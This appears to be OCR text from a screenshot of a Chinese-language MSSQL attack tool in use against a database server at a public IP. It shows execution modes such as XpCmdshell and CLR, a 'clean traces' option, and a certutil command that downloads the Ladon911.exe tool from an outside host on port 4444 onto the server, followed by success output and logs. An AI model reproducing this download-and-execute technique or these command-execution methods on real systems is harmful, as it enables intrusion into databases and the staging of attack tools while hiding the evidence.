 Mssql - 39.100.182.158 - 常规连接
功能选择
激活组件 一键恢复所有组件 清理痕迹
命令执行 文件管理
certutil.exe -urlcache -split -f http://39.104.59.244:4444/Ladon911.exe "C:/Users/MSSQLSERVER/Desktop/Ladc 执行类型(CLR) GB2312 执行
模式： XpCmdshell AgentJob CLR SpOACreate(COM组件) SpOACreate(BULK语句) 延时(秒)： 2
**** 联机 ****
000000 ...
2d6368
CertUtil: -URLCache 命令成功完成。
日志输出
[*] 2023-11-14 18:15:02 - 正在执行并获取结果，请稍等...
[*] 2023-11-14 18:15:02 - 获取结果成功！
[*] 2023-11-14 18:15:12 - 正在执行并获取结果，请稍等...
[*] 2023-11-14 18:15:12 - 获取结果成功！
[*] 2023-11-14 18:15:37 - 正在执行并获取结果，请稍等...
[*] 2023-11-14 18:15:58 - 获取结果成功！